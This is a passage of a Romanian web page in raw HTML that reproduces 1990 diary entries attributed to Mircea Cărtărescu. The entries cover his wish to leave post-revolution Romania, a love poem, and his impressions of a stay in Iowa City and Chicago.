ipsos lăsate în ploaie.</em></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline;">19 iulie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Vreau să plec, e prima dată când mă gândesc serios să plec. Aici e sărăcie, jeg, caniculă, miroase sinistru a dictatură. N-am chef să aștept evoluția lucrurilor. Dar n-am rude în Occident, și nici nu sunt dentist&#8230; Și nici nu vreau să lucrez la vreun post de propagandă.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline;">6 august</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Mi-am ras mustața. Mă identific incomparabil mai bine așa cu imaginea mea interioară.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">11 august</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>De două zile sunt totuși ceva mai destins, fiindcă am avut mai multe de făcut (bursele). Va fi Iowa? Am fost aseară cam dezamăgit de asta: am căutat Iowa pe harta USA și am găsit (l-am găsit, statul) în centru-nord. Singurul oraș mare apropiat ar fi Chicago (care nu-mi spune mare lucru). Aș prefera pe East (sau West) Coast. Dar, of course, nu cauți după dinți a horse.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline;">14 august</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Zâmbește-mi tu și mi se rupe de tot</em><br><br><em>nu vreau nimic altceva pe lum</em><br><br><em>nu vreau premiul Nobel și nu vreau să mai scriu un rând</em><br><br><em>nu vreau să trăiesc veșnic</em><br><br><em>nu vreau să fiu miracolul lumii</em><br><br><em>te vreau doar pe tine, pe tine!</em><br><br><em>dă-mi siguranța că ești a mea,</em><br><br><em>lasă-mă să știu că vei fi mereu doar a mea</em><br><br><em>oh, Doamne, eliberează-mă de durerea asta, de nevroza</em><br><br><em>asta</em><br><br><em>de frica asta</em><br><br><em>râzi iar la mine, pronunță-mi numele</em><br><br><em>lipește-ți fața de-a mea, fii a mea,</em><br><br><em>fii a mea, fii a mea!</em><br><br><em>nu vreau muzică, femei sau prieteni</em><br><br><em>nu vreau să călătoresc în SUA</em><br><br><em>nu vreau să stau departe de tine,</em><br><br><em>de tine, de tine!</em><br><br><em>Am televizor color și voi pleca în America două luni și jumătate. Mi se rupe de toate astea. Nu vreau nici una, nici alta.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">9 septembrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Soare galben și rece de toamnă. Vreme de scris poeme. Ca acum zece ani. Dar după o iarnă americană voi avea 35. Ascult Beatles, care ar trebui să spună oricui mai mult decât toate video-clipurile la un loc, pentru că muzica lor avea imaginile înăuntru, nu are nevoie de unele adăugate. Aș vrea să fac iar poezie artistică, poezie a imaginii și ingeniului, adevărată în frumusețea ei. Dar merg acum pe alt drum.</em></p> </div></div> <div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">25 septembrie</span></strong></h3> <div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Am, în fine, tot ce-mi trebuie ca să plec sâmbătă, peste patru zile, în SUA! Singur, nu-mi vine încă să cred. Va fi cea mai fantastică experiență (exterioară) din viața mea de până acuma. </em><br><br><em>De două săptămâni mă zbat numai pentru asta și am căpătat o anume rutină în a mă descurca de unul singur, ceea ce ar putea să fie foarte important în America. Nu știu ce voi trăi acolo și cum voi trăi, nu știu ce va schimba aventura asta în mine și în opiniile mele. </em><br><br><em>Voi trăi. Voi vedea. Fapt este că aici răul crește și că, poate, va fi nevoie să continui acolo viața mea și a fetelor mele </em>(n.r. – la acea dată, Cărtărescu era căsătorit și avea o fiică)<em>. S-ar putea ca aici să nu se mai poată respira.</em></p> </div></div> <p></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">12 octombrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Sunt de două săptămâni în Statele Unite și mă simt OK. Totuși e un fel de ezitare și neliniște în mintea mea. Aș vrea să vin aici pentru totdeauna și n-aș vrea. Aici te amețesc în primele zile obiectele. Ești zilnic sedus cu nerușinare de obiecte. </em><br><br><em>Dar când îți dai seama că nu ești, de fapt, copil și că obiectele astea de fapt nu-ți trebuie și că plătești posesiunea obiectelor nu cu dolari, ci cu dispariția unei (primitive, admit, dar omul e primitiv) structuri a valorilor – eu însumi am fost izbit în plin de relativizarea asta, dar încep să-mi revin – atunci îți dai seama că nu ești american și că, mai mult ca sigur, n-ai să fii niciodată.</em></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">22 octombrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>O societate care-și pierde memoria. Și totuși, a cărei complexitate e atât de mare, încât există în ea până și o zonă a memorie, care va păstra istoricitatea chiar și când tot restul organismului social o va pierde. Se poate trăi aici. Chiar și așa, la modul zălud, ascultând doar ultima muzică, văzând ultimul film, îmbrăcându-te după ultima modă (cu oribilii blugi pre-rupți în genunchi și-n dos) și bătându-ți capul pe ce să-ți mai dai banii.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">21 noiembrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Beau un whiski canadian cu gheață, și mă simt ciudat. Azi m-am plictisit. După ce ai văzut Chicago e greu să te împaci cu micul și inofensivul Mayflower din micul, inofensivul și plicticosul Iowa City.</em></p> </div></div> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">5 decembrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <p class="has-background" style="background-color:#ced4d8"><em>Abia aștept s-ajung acasă. A fost destul. Până la urmă te cam saturi să trăiești într-un film.</em></p> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <h3 class="latime-text has-luminous-vivid-amber-color has-text-color wp-block-heading"><strong><span style="text-decoration: underline">30 decembrie</span></strong></h3> <div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div> <div class="wp-block-group latime-text"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <p class="has-background" style="background-color:#ced4d8"><em>Sfârșitul unui an fabulos.(&#8230;) Viață pur și simplu, de om pur și simplu.</em></p> </div></div> </div></div> <div class="td-a-rec td-a-rec-id-content_inline tdi_3_1c4 td_block_template_1"> <style> /* custom css */ .tdi_3_1c4.td-a-rec{ text-align: center; }.tdi_3_1c4 .td-element-style{ z-index: -1; }.tdi_3_1c4.td-a-rec-img{ text-align: left; }.tdi_3_1c4.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_3_1c4.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> <footer> <div class="td-post-source-tags"> <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://beta.dela0.ro/tag/istorie-recenta/">istorie recentă</a></li></ul> </div> <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Share</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbeta.dela0.ro%2F1990-mircea-cartarescu-va-fi-jale%2F"> <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=1990+v%C4%83zut+de+Mircea+C%C4%83rt%C4%83rescu%3A+%E2%80%9EVa+fi+jale%E2%80%9D&url=https%3A%2F%2Fbeta.dela0.ro%2F1990-mircea-cartarescu-va-fi-jale%2F&via=Dela0"> <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=1990+v%C4%83zut+de+Mircea+C%C4%83rt%C4%83rescu%3A+%E2%80%9EVa+fi+jale%E2%80%9D %0A%0A https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/"> <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/&text=1990+v%C4%83zut+de+Mircea+C%C4%83rt%C4%83rescu%3A+%E2%80%9EVa+fi+jale%E2%80%9D"> <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div> <div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/&title=1990+v%C4%83zut+de+Mircea+C%C4%83rt%C4%83rescu%3A+%E2%80%9EVa+fi+jale%E2%80%9D"> <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div> <div class="td-social-but-text">ReddIt</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=1990 văzut de Mircea Cărtărescu: „Va fi jale”&body=https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/"> <div class="td-social-but-icon"><i class="td-icon-mail"></i></div> <div class="td-social-but-text">Email</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#"> <div class="td-social-but-icon"><i class="td-icon-print"></i></div> <div class="td-social-but-text">Print</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="author-box-wrap"><a href="https://beta.dela0.ro/author/andreicraciun/"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro/author/andreicraciun/">Andrei Crăciun</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/andrei.craciun.1804" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:andrei@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andrei Crăciun"></span><meta itemprop="datePublished" content="2020-06-06T08:22:07+03:00"><meta itemprop="dateModified" content="2020-06-06T08:22:25+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png"></span><meta itemprop="name" content="Dela0"></span><meta itemprop="headline " content="1990 văzut de Mircea Cărtărescu: „Va fi jale”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2020/06/ID91744_INQUAM_Photos_George_Calin-scaled.jpg?fit=2560%2C1707&ssl=1"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span> </footer> <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_4_54f td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4_54f" ><h4 class="td-related-title td-block-title"><a id="tdi_5_fff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_54f" href="#">ARTICOLE SIMILARE</a><a id="tdi_6_464" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_54f" href="#">RECOMANDĂM</a></h4><div id=tdi_4_54f class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/scoala-si-pedeapsa-in-cazuri-de-obraznicie-palma-are-efect-minunat/" rel="bookmark" class="td-image-wrap " title="ȘCOALĂ ȘI PEDEAPSĂ. „În cazuri de obrăznicie, palma are efect minunat”" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="ȘCOALĂ ȘI PEDEAPSĂ. „În cazuri de obrăznicie, palma are efect minunat”" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/04/invatamant_1912-scaled-1.jpeg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="ȘCOALĂ ȘI PEDEAPSĂ. „În cazuri de obrăznicie, palma are efect minunat”" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/scoala-si-pedeapsa-in-cazuri-de-obraznicie-palma-are-efect-minunat/" rel="bookmark" title="ȘCOALĂ ȘI PEDEAPSĂ. „În cazuri de obrăznicie, palma are efect minunat”">ȘCOALĂ ȘI PEDEAPSĂ. „În cazuri de obrăznicie, palma are efect minunat”</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/romania-1930-intaia-in-europa-pe-scara-analfabetismului/" rel="bookmark" class="td-image-wrap " title="România la 1930: întâia în Europa pe scara analfabetismului" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="România la 1930: întâia în Europa pe scara analfabetismului" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/sebes_scoala_.jpeg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="România la 1930: întâia în Europa pe scara analfabetismului" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/romania-1930-intaia-in-europa-pe-scara-analfabetismului/" rel="bookmark" title="România la 1930: întâia în Europa pe scara analfabetismului">România la 1930: întâia în Europa pe scara analfabetismului</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/ce-ar-fi-trebuit-sa-stie-romancele-in-1935-dar-nu-stiau-caci-despre-conditia-lor-feminina-vorbeau-doar-barbatii/" rel="bookmark" class="td-image-wrap " title="Ce ar fi trebuit să știe româncele în 1935, dar nu știau căci despre condiția lor feminină vorbeau doar bărbații" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Ce ar fi trebuit să știe româncele în 1935, dar nu știau căci despre condiția lor feminină vorbeau doar bărbații" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/cafenea_3qpm-sk.jpeg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Ce ar fi trebuit să știe româncele în 1935, dar nu știau căci despre condiția lor feminină vorbeau doar bărbații" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/ce-ar-fi-trebuit-sa-stie-romancele-in-1935-dar-nu-stiau-caci-despre-conditia-lor-feminina-vorbeau-doar-barbatii/" rel="bookmark" title="Ce ar fi trebuit să știe româncele în 1935, dar nu știau căci despre condiția lor feminină vorbeau doar bărbații">Ce ar fi trebuit să știe româncele în 1935, dar nu știau căci despre condiția lor feminină vorbeau doar bărbații</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/panait-zosin-liber-cugetatorul-care-a-prevestit-ca-simbioza-dintre-stat-si-biserica-dauneaza-modernizarii-societatii-romanesti/" rel="bookmark" class="td-image-wrap " title="Panait Zosin, liber-cugetătorul care a prevestit că simbioza dintre stat și Biserică dăunează modernizării societății românești" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Panait Zosin, liber-cugetătorul care a prevestit că simbioza dintre stat și Biserică dăunează modernizării societății românești" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/385555-Cropped.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Panait Zosin, liber-cugetătorul care a prevestit că simbioza dintre stat și Biserică dăunează modernizării societății românești" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/panait-zosin-liber-cugetatorul-care-a-prevestit-ca-simbioza-dintre-stat-si-biserica-dauneaza-modernizarii-societatii-romanesti/" rel="bookmark" title="Panait Zosin, liber-cugetătorul care a prevestit că simbioza dintre stat și Biserică dăunează modernizării societății românești">Panait Zosin, liber-cugetătorul care a prevestit că simbioza dintre stat și Biserică dăunează modernizării societății românești</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://beta.dela0.ro/bucuresti-reconstituit-opt-hanuri-faimoase-de-pe-calea-victoriei/" rel="bookmark" class="td-image-wrap " title="BUCUREȘTI RECONSTITUIT: Opt hanuri faimoase de pe Calea Victoriei" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="BUCUREȘTI RECONSTITUIT: Opt hanuri faimoase de pe Calea Victoriei" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=436%2C300&#038;ssl=1 436w" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2023/03/IMG_3640.jpeg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="BUCUREȘTI RECONSTITUIT: Opt hanuri faimoase de pe Calea Victoriei" data-eio="l" /></noscript></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://beta.dela0.ro/bucuresti-reconstituit-opt-hanuri-faimoase-de-pe-calea-victoriei/" rel="bookmark" title="BUCUREȘTI RECONSTITUIT: Opt hanuri faimoase de pe Calea Victoriei">BUCUREȘTI RECONSTITUIT: Opt hanuri faimoase de pe Calea Victoriei</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_54f" data-td_block_id="tdi_4_54f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_4_54f" data-td_block_id="tdi_4_54f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1990-mircea-cartarescu-va-fi-jale/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://beta.dela0.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='9075' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="6ms0py4o" value="3adt7j8fznkt" ><input type="hidden" name="iqf8un7r" value="hs53z0p3hip2" ><input type="hidden" name="rmzahhry" value="u1n72ad3hrou" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22589b2cf9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/></p></form> </div> <p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a 